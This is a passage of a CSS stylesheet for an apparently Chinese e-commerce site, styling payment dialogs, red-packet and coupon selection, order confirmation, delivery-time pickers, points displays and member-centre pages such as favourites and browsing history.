}

.password-dialog {
  text-align: center;
}

.password-dialog p {
  margin-bottom: 0;
  font-size: 18px;
}

.password-dialog p i {
  position: relative;
  top: 11px;
  margin-right: 10px;
  font-size: 60px;
  color: #ffcc00;
}

.password-dialog .btn span {
  padding-left: 3em;
}

.password-dialog .btn span span {
  padding-right: 3em;
}

.password-dialog .pay-type {
  margin-top: 10px;
}

.password-dialog .pay-type a {
  position: relative;
  left: -10px;
  color: red;
}

.password-dialog .pay-type i {
  margin-right: 5px;
}

.payment-redpacket-choose-list {
  min-height: 50px;
  margin-right: -8%;
  margin-bottom: 20px;
}

.payment-redpacket-choose-list:after {
  display: block;
  clear: both;
  visibility: hidden;
  content: "\0020";
}

.payment-redpacket-choose-item,
.payment-redpacket-item {
  position: relative;
  float: left;
  width: 24%;
  height: 44px;
  padding: 15px 10px;
  margin-top: 10px;
  margin-right: 7%;
  background-color: #ffffff;
  border: 1px solid #dddddd;
}

.payment-redpacket-choose-item .icon-redpacket,
.payment-redpacket-item .icon-redpacket {
  display: inline-block;
  float: left;
  width: 40px;
  height: 42px;
  background-position: -155px -123px;
}

.payment-redpacket-choose-item .red-packetname,
.payment-redpacket-item .red-packetname {
  display: inline-block;
  width: 45%;
  margin: 0 5px 5px 0;
  overflow: hidden;
  color: #999999;
  text-overflow: ellipsis;
  white-space: nowrap;
  vertical-align: middle;
  cursor: pointer;
}

.payment-redpacket-choose-item .price,
.payment-redpacket-item .price {
  float: right;
  font-size: 16px;
  line-height: 40px;
}

.payment-redpacket-choose-item .out-time,
.payment-redpacket-item .out-time {
  color: #999999;
}

.payment-redpacket-choose-item .icon-close-b,
.payment-redpacket-item .icon-close-b {
  position: absolute;
  top: -15px;
  left: -7px;
  display: none;
  font-size: 20px;
  color: #1092ce;
  cursor: pointer;
}

.payment-redpacket-choose-item:hover .icon-close-b,
.payment-redpacket-item:hover .icon-close-b {
  display: block;
}

.payment-redpacket-choose-item .red-packetname {
  margin-bottom: 0;
  margin-left: 5px;
  line-height: 40px;
}

.payment-redpacket-list {
  height: 410px;
  padding-bottom: 10px;
  overflow-y: scroll;
}

.payment-redpacket-list .payment-redpacket-item:first-child {
  margin-top: 0;
}

.payment-redpacket-list .payment-redpacket-item {
  float: none;
  width: 300px;
  margin-right: 0;
  cursor: pointer;
}

.payment-redpacket-list .payment-redpacket-item:after {
  display: block;
  clear: both;
  visibility: hidden;
  content: "\0020";
}

.payment-redpacket-list .payment-redpacket-item .red-packetinfo {
  float: left;
  width: 60%;
  margin-left: 5px;
}

.payment-redpacket-list .payment-redpacket-item:hover,
.payment-redpacket-list .on {
  border-color: #1092ce;
}

.redpacket-dialog-action {
  position: absolute;
  bottom: 0;
  left: 1px;
  width: 99%;
  height: 60px;
  line-height: 60px;
  text-align: center;
  background: #ffffff;
  border-bottom-right-radius: 6px;
  border-bottom-left-radius: 6px;
}

.redpacket-dialog-action .btn {
  width: 40%;
}

/* 确定订单 */
.order-verify-paytype .form-row {
  position: relative;
  float: left;
  min-width: 10%;
  margin-right: 20px;
  line-height: 36px;
  text-align: center;
  /* border: 1px solid #dddddd; */
}

.order-verify-paytype .form-row.last {
  margin-bottom: 0;
  clear: both;
}

.order-verify-paytype .form-row,
.order-verify-paytype .form-row label {
  cursor: pointer;
}

.order-verify-paytype .form-row label {
  width: 100%;
  padding:0 4px;
  height: 50px;font-size: 22px;line-height: 50px;background-color: #fff;border: 1px solid #333;color: #333;}

.order-verify-paytype .form-row input {
  display: none;
}

.order-verify-paytype .form-row.on label {
  border: 1px solid #FFD900;
  background-color: #FBDA03;
}

.order-verify-paytype .form-row.on .checked-icon {
  display: block;
}

.verify-total-info {
  border-top: 1px solid #dddddd;
  border-bottom: 1px solid #dddddd;
}

.verify-total-info .order-confirm-item-bd {
  border: 0;
}

.verify-total-info .total-info {
  float: right;
  font-size: 18px;
}

.verify-total-info .total-info .total-price {
  font-size: 24px;
}

.verify-total-info .total-info .col-lg-2 {
  text-align: right;
}

.verify-total-info .total-info .col-lg-2.price {
  text-align: left;
}

.verify-total-info .item-border {
  padding: 10px 0;
}

.order-verify-gooditem .item-bd {
  /* background-color: #f8f8f8; */
  box-shadow: 0px 3px 5px 0px rgba(0, 0, 0, 0.06);}

.order-verify-gooditem .item-body {
  padding: 0;
}

.order-verify-gooditem .gooditem-left {
  float: left;
  width: 28%;
  padding: 30px;
  line-height: 37px;
  color: #666666;
  background-color: #f7f8f9;
}

.order-verify-gooditem .gooditem-left .line-bottom {
  border-bottom: 1px solid #efefef;
}

.order-verify-gooditem .gooditem-left .row-title {
  float: left;
}

.order-verify-gooditem .gooditem-left .sp-set {
  float: right;
}

.order-verify-gooditem .gooditem-left .addr,
.order-verify-gooditem .gooditem-left .time {
  color: #333333;
}

.order-verify-gooditem .gooditem-left select {
  height: auto;
}

.order-verify-gooditem .gooditem-right {
  float: right;
  width: 64%;
  padding-left: 10px;
  color: #666666;
  background-color: #ffffff;
}

.order-verify-gooditem .gooditem-right > div {
  padding: 30px 10px 30px 20px;
  background-color: #fcf5f0;
}

.order-verify-gooditem .gooditem-right table {
  border-collapse: separate;
  border: 0;
}

.order-verify-gooditem .gooditem-right table thead,
.order-verify-gooditem .gooditem-right table tbody {
  background-color: #fcf5f0;
}

.order-verify-gooditem .gooditem-right table thead,
.order-verify-gooditem .gooditem-right table tr {
  border-top: 0;
}

.order-verify-gooditem .gooditem-right table a {
  color: #666666;
}

.order-verify-gooditem .gooditem-right .td-last {
  text-align: center;
}

.order-verify-gooditem .gooditem-right .tr-last {
  padding-right: 40px;
  font-size: 14px;
  color: #333333;
  text-align: right;
}

.order-verify-gooditem .gooditem-right .freight {
  font-size: 12px;
}

.order-verify-gooditem .shipping-type-item {
  position: relative;
  display: inline-block;
  width: 45%;
  text-align: center;
  border: 1px solid #dddddd;
}

.order-verify-gooditem .shipping-type-item,
.order-verify-gooditem .shipping-type-item label {
  cursor: pointer;
}

.order-verify-gooditem .shipping-type-item label {
  width: 100%;
}

.order-verify-gooditem .shipping-type-item input[type="radio"] {
  display: none;
}

.order-verify-gooditem .shipping-type-item.on {
  border: 1px solid #d23f33;
}

.order-verify-gooditem .shipping-type-item.on .checked-icon {
  display: block;
}

.gift-item {
  color: #666666;
}

.gift-item span {
  margin-left: 20px;
}

.tr-coupon-info .order-confirm-item-bd {
  background-color: #fdf9ee;
}

.item-body,
.item-border {
  border: 1px solid #dddddd;
}

.verify-table .cart-table-btm {
  margin: 10px;
  border: 0;
  margin-right: 40px;
}

.verify-table .cart-row {
  border: 0;
}

.verify-table .total-row {
  font-size: 16px;
}

.verify-table .price {
  font-weight: bold;
  text-align: left;
}

.order-verify-invoice .item-border {
  padding: 10px;
}

.order-verify-invoice .use-point.disabled .point-number,
.order-verify-invoice .use-point.disabled input {
  color: #adadad;
}

.order-verify-invoice .use-point.disabled .deduct-content {
  display: inline-block;
}

.order-verify-invoice .use-point.disabled .point-info {
  display: none;
}

.order-verify-invoice .use-point .choose-point input,
.order-verify-invoice .use-point .choose-point label {
  cursor: pointer;
}

.order-verify-invoice .use-point .point-number {
  width: 80px;
  height: 28px;
  line-height: 28px;
}

.order-verify-invoice .use-point .deduct-point {
  color: #ff9b4b;
}

.order-verify-invoice .use-point .deduct-content {
  position: relative;
  display: none;
  padding: 3px 15px;
  margin-left: 10px;
  font-size: 14px;
  color: #1092ce;
  background-color: #f8e4e6;
  border: 1px solid #ec8691;
}

.order-verify-invoice .use-point .deduct-content i {
  position: absolute;
  top: 7px;
  left: -7px;
  width: 0;
  height: 0;
  border-top: 6px solid transparent;
  border-right: 6px solid #ec8691;
  border-bottom: 6px solid transparent;
}

.order-verify-invoice .use-point .deduct-content i:after {
  position: absolute;
  top: -5px;
  left: 2px;
  width: 0;
  height: 0;
  content: "";
  border-top: 5px solid transparent;
  border-right: 5px solid #f8e4e6;
  border-bottom: 5px solid transparent;
}

.order-verify-invoice .use-point .left-point {
  margin-left: 92px;
  color: #adadad;
}

.distribution-dialog .distribution-time-choose {
  margin-left: 5em;
}

.distribution-dialog .paytype-choose {
  margin-left: 8em;
}

.distribution-dialog .form-item {
  margin-bottom: 20px;
}

.taketime-dialog {
  color: #666666;
}

.taketime-dialog .taketime-choose {
  color: #333333;
}

.taketime-dialog .taketime-choose span {
  display: inline-block;
  float: left;
  width: 55px;
  height: 55px;
  margin-right: -1px;
  line-height: 55px;
  text-align: center;
  border: 1px solid #cccccc;
}

.taketime-dialog .taketime-choose label {
  margin-left: 0;
}

.taketime-dialog .taketime-choose .choose-date,
.taketime-dialog .taketime-choose .choose-week {
  display: block;
  width: 100%;
  line-height: 100%;
  text-align: center;
}

.taketime-dialog .taketime-choose .choose-date {
  height: 16px;
  padding-top: 13px;
}

.taketime-dialog .taketime-choose .choose-week {
  height: 22px;
}

.taketime-dialog .taketime-choose .active {
  color: #ffffff;
  background-color: #79bf4f;
}

.taketime-dialog .taketime-item .form-act {
  margin-left: 3em;
}

.taketime-dialog .taketime-item .taketime-item-prompt {
  line-height: 24px;
  color: #666666;
}

.taketime-dialog .form-item {
  margin-top: 20px;
}

.taketime-dialog .form-item.last {
  margin-bottom: 20px;
}

.taketime-dialog .last .form-act {
  margin-left: 16em;
}

.takegoods-dialog .form-item,
.takegoods-dialog .item-addr {
  margin-bottom: 20px;
}

.takegoods-dialog a {
  float: left;
  line-height: 16px;
  color: #e0c17e;
}

.takegoods-dialog .takegoods-addr {
  position: relative;
  display: inline-block;
  float: left;
  width: 220px;
  height: 30px;
  padding-left: 20px;
  margin-right: 10px;
  line-height: 30px;
  cursor: pointer;
  border: 1px solid #cccccc;
}

.takegoods-dialog .takegoods-addr.active {
  border: 1px solid #e0c17e;
}

.takegoods-dialog .takegoods-addr.active .choose-triangle,
.takegoods-dialog .takegoods-addr.active .icon-checkmark {
  display: block;
}

.takegoods-dialog .choose-triangle {
  position: absolute;
  top: 0;
  left: 0;
  display: none;
  width: 0;
  height: 0;
  border-top: 20px solid #e0c17e;
  border-right: 20px solid transparent;
}

.takegoods-dialog .icon-checkmark {
  position: absolute;
  top: -8px;
  left: 1px;
  display: none;
  color: #ffffff;
}

.takegoods-dialog .sp-addr {
  display: inline-block;
  float: left;
  width: 270px;
  margin-right: 10px;
  line-height: 32px;
  color: #666666;
}

.takegoods-dialog .takegoods-item-action {
  margin-left: 13em;
}

.takegoods-dialog .takegoods-item-prompt {
  color: #666666;
}

.takegoods-dialog .takegoods-item-prompt .form-act {
  line-height: 24px;
}

.placeholder {
  position: static;
}

.order-integral input {
  margin-right: 5px;
}

.order-integral .txt-integral {
  width: 80px;
  height: 30px;
  color: #666666;
}

.order-integral .txt-integral.error-bd {
  border: 1px solid #c81622;
}

.order-integral .lbl-unit {
  margin-right: 5px;
  color: #666666;
}

.order-integral .use-integral {
  margin-left: 15px;
  font-size: 14px;
  color: #ffa35a;
}

.order-integral em {
  font-style: normal;
}

.order-integral .sp-reminder {
  display: block;
  padding-left: 93px;
  font-size: 12px;
  color: #c4c4c4;
}

.order-integral .error-msg {
  display: inline-block;
  display: none;
  height: 30px;
  padding: 0 10px;
  line-height: 30px;
  color: #c81622;
  text-align: center;
  background-color: #f8e4e6;
  border: 1px solid #c81622;
}

/* ------ membercenter ------ */
.member-container {
  padding-top: 28px;
  padding-bottom: 28px;
}

.member-container i {
  vertical-align: -5% !important;
}

.member-container-left {
  outline: 1px solid #efefef;
}

.under-color {
  background-color: #ffffff;
}

.membercenter-tab {
  position: relative;
}

.membercenter-tab li {
  float: left;
  height: 46px;
  padding-right: 16px;
  padding-left: 16px;
  margin-right: -1px;
  font-size: 14px;
  line-height: 46px;
  cursor: pointer;
  background: transparent;
  border: 1px solid #efefef;
  border-radius: 6px 6px 0 0;
}

.membercenter-tab li.active {
  height: 47px;
  color: #1092ce;
  background: #ffffff;
  border-bottom: none;
}

.membercenter-tab .view-more {
  position: absolute;
  top: 30%;
  right: 0;
  right: 20px;
}

.membercenter-tab-con {
  margin-top: -1px;
  border: 1px solid #efefef;
}

.no-content {
  padding: 160px 0 185px 0;
  margin-top: 10px;
  font-size: 12px;
  color: #666666;
  text-align: center;
  border-top: 1px dotted #cccccc;
}

.no-content .icon, .no-content [class^=icon-]:before {
  margin-right: 5px;
  font-size: 50px;
}

.no-content2 {
  color: #999999;
  text-align: center;
}

.no-content2 .symbol {
  display: block;
  margin-bottom: 10px;
}

.no-content2 .symbol .txt {
  display: block;
}

.no-content2 .symbol .icon, .no-content2 .symbol [class^=icon-]:before {
  font-size: 30px;
}

.no-content2.order {
  padding: 30px 0 80px 0;
}

.no-content2.order .symbol {
  font-size: 16px;
}

.no-content2.order .icon, .no-content2.order [class^=icon-]:before {
  font-size: 50px;
}

.side-nav {
  padding-top: 15px;
  padding-bottom: 10px;
  color: #666666;
  background: #ffffff;
}

.side-nav .side-nav-title {
  height: 30px;
  padding: 0 20px;
  font-size: 14px;
  line-height: 30px;
  color: #333333;
}

.side-nav .side-nav-list {
  padding: 0 0 10px 30px;
}

.side-nav .side-nav-list li {
  height: 24px;
  line-height: 24px;
}

.side-nav .side-nav-list li a {
  color: #666666;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    max-width:144px;
    display: inline-block;
}

.side-nav .side-nav-list li.on a {
  color: #1092ce;
}

.side-nav .side-nav-item:first-child {
  border-top: none;
}

.member-home-btn {
  display: block;
  width: 100%;
  height: 46px;
  font-size: 14px;
  line-height: 46px;
  color: #1092ce;
  text-indent: 20px;
  background: #ffffff;
  border-bottom: 1px solid #efefef;
}

.nowrap {
  width: 80px;
}

.membercenter-box {
  margin-bottom: 20px;
}
.col-jin{
    float:none;
    margin-left: 0;
}
.membercenter-box .membercenter-box-hd {
    display: flex;
    align-items: center;
  /* min-height: 45px; */
  padding: 16px;
  font-size: 14px;
  /* line-height: 45px; */
  color: #333333;
  background: #ffffff;
  border-bottom: 1px solid #efefef;
}

.membercenter-box .membercenter-box-hd:after {
  display: block;
  clear: both;
  visibility: hidden;
  content: "\0020";
}

.membercenter-box .membercenter-box-hd [class^=col-] {
  margin-left: 0;
}

.membercenter-box .membercenter-box-hd .col-goods {
  width: 442px;
  text-indent: 10px;
}

.membercenter-box .membercenter-box-hd .col-price {
  width: 90px;
}

.membercenter-box .membercenter-box-hd .col-number {
  width: 70px;
}

.membercenter-box .membercenter-box-hd .col-status {
  width: 132px;
}

.membercenter-box .membercenter-box-hd .col-total {
  width: 124px;
}

.membercenter-box .membercenter-box-hd .col-operate2 {
  width: 100px;
}

.membercenter-box .membercenter-box-hd .btn {
  font-size: 12px;
  font-weight: normal;
  line-height: 26px;
}

.membercenter-box .membercenter-box-bd {
  padding: 18px 0;
  background: #ffffff;
}

.membercenter-box .membercenter-box-bd:after {
  display: block;
  clear: both;
  visibility: hidden;
  content: "\0020";
}

.membercenter-box .membercenter-box-bd.nogap {
  padding: 10px 0;
}

.membercenter-box .membercenter-box-bd .no-data {
  padding: 92px 0;
}

.membercenter-box .membercenter-box-bd .bg-icon {
  width: 100px;
  height: 100px;
  margin: 0 auto;
  font-size: 70px;
  line-height: 100px;
  color: #ffffff;
  text-align: center;
  background-color: #d5d5d5;
  border-radius: 50%;
}

.membercenter-box .membercenter-box-bd p {
  color: #787878;
}

.membercenter-box .membercenter-box-left {
  float: left;
}

.membercenter-box .membercenter-box-left .order-status {
  margin-left: 30px;
  font-weight: normal;
}

.membercenter-box .membercenter-box-right {
  float: right;
}

.membercenter-box .membercenter-box-right .btn {
  height: 28px;
  margin-top: -2px;
  line-height: 28px;
}

.membercenter-box .membercenter-box-right .btn span {
  line-height: 28px;
}

.membercenter-box .membercenter-order-box-right {
  width: 30%;
  text-align: right;
}

.membercenter-box .membercenter-box-row .btn {
  margin-left: 10px;
}

.membercenter-box .membercenter-box-row .consult-btn-delete {
  color: #b69144;
}

.membercenter-box .membercenter-box-row .consult-btn-delete i:before {
  display: inline-block;
  margin-right: 5px;
  font-family: "iconfonts", sans-serif;
  font-size: 20px;
  vertical-align: middle;
}

.cart .membercenter-box .membercenter-box-hd .col-goods {
  width: 736px;
  text-indent: 10px;
}

.cart .membercenter-box .membercenter-box-hd .col-price {
  width: 120px;
}

.cart .membercenter-box .membercenter-box-hd .col-number {
  width: 80px;
}

.cart .membercenter-box .membercenter-box-hd .col-status {
  width: 190px;
}

.cart .membercenter-box .membercenter-box-hd .col-total {
  width: 120px;
}

.cart .membercenter-box .membercenter-box-hd .col-operate2 {
  width: 80px;
}

.membercenter-box-wrap .membercenter-box-title {
  height: 30px;
  font-size: 14px;
  font-weight: bold;
  line-height: 30px;
  color: #666666;
}

.membercenter-box-wrap .membercenter-box-hd {
  font-size: 12px;
  font-weight: normal;
}

.avatar {
  text-align: center;
}

.avatar i {
  width: 45px;
  font-size: 45px;
  color: #e6e6e6;
}

.avatar img {
  display: block;
  width: 45px;
  height: 45px;
}

.item-table {
  width: 100%;
  margin-top: 10px;
  border: 1px solid #efefef;
}

.item-table:first-child {
  margin-top: 0;
}

.item-table thead {
  height: 30px;
  padding: 0 10px;
  line-height: 30px;
  color: #666666;
  border-bottom: 1px solid #efefef;
}

.item-table thead span {
  margin-right: 20px;
}

.item-table thead td {
  padding: 0 10px;
}

.item-table tbody {
  background: #ffffff;
}

.item-table tbody tr {
  border-bottom: 1px solid #efefef;
}

.item-table tbody tr.gift-tr {
  border-top: 0;
}

.item-table tbody tr.gift-tr td {
  padding: 2px 10px;
}

.item-table tbody tr.gift-tr span {
  display: inline-block;
}

.item-table tbody tr.gift-tr span:nth-child(1) {
  width: 61%;
  padding-left: 60px;
}

.item-table tbody tr.gift-tr span:nth-child(1) a {
  width: 36%;
  color: #333333;
}

.item-table tbody tr.gift-tr span:nth-child(1) a:hover {
  color: #1092ce;
}

.item-table tbody tr.gift-tr span:nth-child(1) > span {
  margin-left: 20px;
  color: #666666;
}

.item-table tbody td {
  padding: 8px;
}

.item-table tfoot {
  border-top: 1px solid #efefef;
}

.item-table tfoot td {
  padding: 10px;
}

.item-table.table-address .table-col-2 {
  width: 40%;
}

.item-table.table-goods .table-col-1 {
  width: 70px;
}

.item-table.table-goods .table-col-2 {
  width: 30%;
}

.item-table.table-goods .table-col-3 {
  width: 80px;
}

.item-table.table-goods .table-col-4 {
  width: 70px;
}

.item-table.table-goods .table-col-5 {
  width: 85px;
  border-right: 1px solid #cccccc;
}

.item-table.table-goods .table-col-7 {
  width: 100px;
}

.item-table.table-goods .table-col-8 {
  width: 122px;
}

.item-table.table-goods .item-price {
  width: 120px;
}

.item-table.table-goods tbody td {
  padding: 10px 0;
  text-align: center;
}

.item-table.table-goods tbody td:nth-child(2),
.item-table.table-goods tbody td.col-operate {
  text-align: left;
}

.item-table.table-goods .btn span {
  margin-right: 0;
}

.item-table.table-orderdtl .table-col-1 {
  width: 70px;
}

.item-table.table-orderdtl .table-col-2 {
  width: 45%;
}

.item-table.table-refund .table-col-1 {
  width: 70px;
}

.item-table.table-refund .table-col-2 {
  width: 35%;
}

.item-table.table-consult .table-col-1 {
  width: 15px;
}

.item-table.table-consult .table-col-2 {
  width: 112px;
}

.item-table.table-consult .table-col-3 {
  width: 25%;
}

.item-table.table-consult .table-col-4 {
  width: 62%;
}

.item-table.table-checkout .table-col-1 {
  width: 70px;
}

.item-table.table-checkout .table-col-2 {
  width: 55%;
}

.item-table.table-checkout .table-col-3 {
  width: 120px;
}

.item-table.table-checkout .table-col-4 {
  width: 80px;
}

.item-table.table-checkout .table-col-5 {
  width: 120px;
}

.item-table.table-checkout .col-lg-1 {
  text-align: right;
}

.item-table.table-checkout .price select {
  vertical-align: middle;
}

.item-table.table-checkout tfoot td {
  padding-left: 30px;
}

.item-table.table-checkout thead {
  border-top: 2px solid #dddddd;
}

.item-table.table-checkout .coupon-choose {
  display: inline-block;
  height: 30px;
  line-height: 30px;
  border: 1px solid #ec8691;
  background-color: #f8e4e6;
  padding: 0 18px;
  font-size: 14px;
  cursor: pointer;
}

.item-table.table-checkout .coupon-choose .icon, .item-table.table-checkout .coupon-choose [class^=icon-]:before {
  width: 17px;
  margin-top: -3px;
  font-size: 10px;
  color: #ffffff;
  text-align: center;
  vertical-align: middle;
  border-radius: 100%;
  height: 17px;
  line-height: 17px;
  background-color: #e22333;
}

.item-table.table-checkout .coupon-checked {
  display: inline-block;
  height: 30px;
  line-height: 30px;
  border: 1px solid #ec8691;
  background-color: #f8e4e6;
  padding: 3px 10px;
  color: #666666;
}

.item-table.table-checkout .subtotal {
  border-top: 1px solid #ddd;
}

.item-table.table-checkout .subtotal-info > div {
  float: right;
}

.item-table.table-checkout .subtotal-info > div:first-child {
  height: 40px;
  line-height: 40px;
}

.item-table.table-checkout .discount-area {
  background-color: #fdfdfd;
}

.item-table.table-checkout .discount-title {
  border-top: 1px solid #ddd;
}

.item-table .col-operate a,
.item-table .col-operate span {
  margin-right: 10px;
  white-space: nowrap;
}

.item-table .col-operate a:last-child {
  margin-right: 0;
}

.item-table .col-operate .btn {
  margin-bottom: 10px;
}

.voucher-checked {
  display: inline-block;
  height: 30px;
  line-height: 30px;
  border: 1px solid #ec8691;
  background-color: #f8e4e6;
  padding: 3px 10px;
  color: #666666;
}

.search-trade-form {
  margin-bottom: 10px;
  text-align: right;
}

.search-trade-form input {
  width: 20%;
  height: 24px;
}

.search-trade-form button {
  height: 30px;
  font-size: 12px;
}

.search-trade-form button span {
  padding-left: 0.5em;
}

.search-trade-form button span span {
  padding-right: 1em;
  line-height: 30px;
}

.table-goods-pic {
flex-shrink: 0;
  display: flex !important;
  width: 64px;
  height: 64px;
  margin: 0 5px;
  margin-right: 10px;
  overflow: hidden;
  text-align: center;
  vertical-align: middle;
  background-color: #ffffff;
  border: 1px solid #cccccc;
}

.table-goods-pic img {
  width: auto;
  max-width: 100%;
  height: auto;
  max-height: 100%;
  vertical-align: middle;
}

.item-describe-tag {
  display: inline-block;
  height: 20px;
  padding: 0 8px;
  margin-right: 5px;
  line-height: 20px;
  color: #ffffff;
  text-align: center;
  background-color: #f75a4e;
}

.table-goods-item .table-goods-pic {
  float: left;
}

.table-goods-item .table-goods-info {
  margin-left: 76px;
}

.table-goods-item .note {
  display: block;
  margin-top: 5px;
  color: #999999;
}

.sp-checkall {
  display: block;
  min-width: 50px;
  line-height: 26px;
}

.sp-checkall,
.act-mergepay {
  float: left;
}

.points-add {
  font-size: 16px;
  color: #ff0000;
}

.points-subtract {
  font-size: 16px;
  color: #1a8725;
}

.points-minus {
  font-size: 16px;
  color: #ff853c;
}

.points-wrap {
  margin: 20px 40px;
}

.points-wrap h3 {
  font-size: 12px;
  color: #666666;
}

.points-wrap:after {
  display: block;
  clear: both;
  visibility: hidden;
  content: "\0020";
}

.points-wrap .points-left {
  float: left;
  padding-right: 70px;
  margin-right: 70px;
  border-right: 1px solid #dddddd;
}

.points-wrap .points-right {
  float: left;
}

.points-wrap .points-have {
  font-size: 26px;
  color: #ff0000;
}

.points-wrap .points-past {
  font-size: 26px;
  color: #ff853c;
}

.points-wrap .note {
  color: #999999;
}

.membercenter-favorit:after {
  display: block;
  clear: both;
  visibility: hidden;
  content: "\0020";
}

.membercenter-favorit .membercenter-favorite-item {
  position: relative;
  float: left;
  width: 122px;
  min-height: 160px;
  margin: 0 12px 10px 15px;
  text-align: center;
}

.membercenter-favorit .membercenter-favorite-item .pic {
  width: 120px;
  height: 120px;
  line-height: 118px;
  border: 1px solid #ccc;
  background-color: #ffffff;
  overflow: hidden;
  margin-bottom: 5px;
  text-align: center;
  position: relative;
}

.membercenter-favorit .membercenter-favorite-item .pic img {
  max-width: 100%;
  max-height: 100%;
  vertical-align: middle;
}

.membercenter-favorit .membercenter-favorite-item .pic img {
  width: auto;
  height: auto;
}

.membercenter-favorit .membercenter-favorite-item .name {
  width: 100%;
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
  font-size: 14px;}

.membercenter-favorit .membercenter-favorite-item .operate {
  position: absolute;
  top: 0;
  right: -2px;
  display: none;
}

.membercenter-favorit .membercenter-favorite-item .operate a {
  margin-left: 5px;
}

.membercenter-favorit .membercenter-favorite-item .operate2 {
  position: absolute;
  top: 0;
  right: -2px;
  display: none;
}

.membercenter-favorit .membercenter-favorite-item:hover .operate {
  display: block;
}

.membercenter-favorit .membercenter-favorite-item.on .btn-select {
  border-color: #1092ce #1092ce transparent transparent;
}

.membercenter-favorit .membercenter-favorite-item.on .item-mask {
  border: 2px solid #1092ce;
}

.membercenter-favorit .item-mask {
  position: absolute;
  top: 0;
  left: 0;
  z-index: 10;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  display: none;
  width: 100%;
  height: 100%;
  background-color: #333333;
  filter: alpha(opacity=70);
  opacity: 0.7;
}

.membercenter-history .title {
  /* margin-bottom: 10px; */
  font-size: 16px;
  font-weight: 400;
  color: #333333;
  padding: 0 20px;border-bottom: 1px solid #EDEDED;padding-bottom: 18px;}

.membercenter-history .history-list {
  margin-right: -50px;
  margin-top: 37px;padding: 0 20px;}

.membercenter-history .history-item {
  float: left;
  width: 142px;
  margin-right: 50px;
  overflow: hidden;
  text-align: center;
}

.membercenter-history .history-item .pic {
  width: 140px;
  height: 140px;
  line-height: 138px;
  border: 1px solid #dadada;
  background-color: #ffffff;
  overflow: hidden;
  margin-bottom: 5px;
  text-align: center;
  position: relative;
}

.membercenter-history .history-item .pic img {
  max-width: 100%;
  max-height: 100%;
  vertical-align: middle;
}

.membercenter-history .history-item .pic img {
  width: auto;
  height: auto;
}

.membercenter-history .history-item .name {
  width: 100%;
  height: 40px;
  overflow: hidden;
  color: #666666;
  text-overflow: ellipsis;
  white-space: nowrap;
  font-size: 14px;}

.order-cancel {
  margin-left: 30px;
}

.order-cancel:after {
  display: block;
  clear: both;
  visibility: hidden;
  content: "\0020";
}

.order-cancel .icon-information-a {
  float: left;
  margin-right: 20px;
  font-size: 60px;
  color: orange;
}

.order-cancel ul {
  float: left;
}

.order-cancel em {
  color: red;
}

.order-cancel textarea {
  width: 264px;
}

.order-cancel select {
  width: 270px;
}

.batch-operation {
  font-size: 12px;
  font-weight: normal;
}

.batch-operation input[type="checkbox"] {
  margin: 0 3px 0 0;
}

.batch-operation a {
  margin-left: 15px;
}

.batch-operation .batch-expand,
.batch-operation .batch-expand-txt,
.batch-operation .batch-unexpand-txt {
  float: left;
}

.batch-operation .batch-expand {
  display: none;
  width: 90px;
}

.batch-operation .batch-expand-txt {
  display: block !important;
}

.batch-operation .batch-unexpand-txt {
  display: none !important;
}

.is-batch-operate .batch-expand {
  display: block !important;
}

.is-batch-operate .batch-unexpand-txt {
  display: block !important;
}

.is-batch-operate .batch-expand-txt {
  display: none !important;
}

.is-batch-operate .operate {
  display: none !important;
}

.is-batch-operate .operate2 {
  display: block !important;
}

.is-batch-operate .item-mask {
  display: block !important;
}

.is-batch-operate .membercenter-favorite-item:hover {
  cursor: pointer;
}

.is-batch-operate .membercenter-favorite-item:hover .item-mask {
  filter: alpha(opacity=60);
  border: 2px solid #1092ce;
  opacity: 0.6;
}

.favorite-category {
  height: 23px;
  padding: 5px 20px;
  margin: 0 10px 10px 10px;
  overflow: hidden;
  line-height: 2;
  background: #f5f5f5;
}

.favorite-category:after {
  display: block;
  clear: both;
  visibility: hidden;
  content: "\0020";
}

.favorite-category a {
  color: #333333;
}

.favorite-category a.on {
  color: #1092ce;
}

.favorite-category .favorite-category-all {
  float: left;
  margin-right: 20px;
}

.favorite-category .favorite-category-list {
  float: left;
  width: 80%;
}

.favorite-category .favorite-category-list a {
  margin-right: 20px;
  white-space: nowrap;
}

.favorite-category .favorite-category-list span {
  display: none;
}

.favorite-category .more-btn {
  float: right;
}

.favorite-category.is-expand {
  height: auto;
}

.favorite-category.is-expand .favorite-category-list span {
  display: inline;
}

.btn-square {
  display: inline-block;
  width: 30px;
  height: 30px;
  font-size: 22px;
  line-height: 30px;
  color: #ffffff;
  text-align: center;
  background: rgba(0, 0, 0, 0.7);
}

.btn-select {
  position: relative;
  z-index: 30;
  display: block;
  width: 0;
  height: 0;
  border-color: #b9b9b9 #b9b9b9 transparent transparent;
  border-style: solid;
  border-width: 15px;
}

.btn-select i {
  position: absolute;
  top: -12px;
  left: 1px;
  font-size: 14px;
  color: #ffffff;
}

.membercenter-address .membercenter-address-title {
  height: 30px;
  font-weight: bold;
  line-height: 30px;
  color: #666666;
}

.membercenter-address .btn {
  margin-right: 20px;
}

.membercenter-address ul {
  margin-bottom: 30px;
}

.membercenter-userinfo .form-label {
  width: 110px;
}

.membercenter-userinfo .form-act,
.membercenter-userinfo .caution {
  margin-left: 120px;
  margin-left: 2rem;
}

.membercenter-userinfo .caution {
  vertical-align: top;
}

.membercenter-userinfo .help-block {
  margin-bottom: 0;
}

.txt-list.assets {
  border-right: 1px solid #efefef;
}

.txt-list.safe-center {
  position: relative;
  padding-left: 20px;
}

.txt-list.safe-center .con-title {
  /* padding-bottom: 18px; */
  font-size: 18px;}

.txt-list.safe-center .set-item {
  margin-top: 10px;
}

.txt-list.safe-center .set {
  position: absolute;
  top: 0;
  right: -36px;
  font-size: 14px;/* color: #A4A4A4 !important; */}

.txt-list li {
  float: left;
  min-width: 25%;
  height: 66px;
  margin-bottom: 10px;
  line-height: 1.2;
  color: #666666;
  text-align: center;
}

.txt-list li i {
  font-size: 44px;
}

.txt-list .icon-redpacket,
.txt-list .icon-integral,
.txt-list .icon-coupons {
  display: inline-block;
  width: 34px;
  height: 34px;
  margin: 6px 0 10px 0;
}

.txt-list .redpacket {
  color: #f73c3c;
}

.txt-list .redpacket a {
  color: #f73c3c;
}

.txt-list .redpacket .icon-redpacket {
  background-position: -88px 0;
}

.txt-list .integral {
  color: #f5aa29;
}

.txt-list .integral a {
  color: #f5aa29;
}

.txt-list .integral .icon-integral {
  background-position: 0 0;
}

